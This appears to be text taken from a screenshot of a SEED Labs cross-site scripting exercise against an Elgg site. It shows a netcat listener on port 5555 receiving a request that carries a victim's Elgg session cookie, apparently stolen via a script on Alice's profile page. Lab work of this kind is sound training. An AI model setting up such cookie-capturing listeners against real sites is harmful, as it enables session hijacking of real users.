 [01/05/22]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 36292
GET /?c=Elgg%3Di3aa0j36c39rmg1hcli5n6lu7v HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice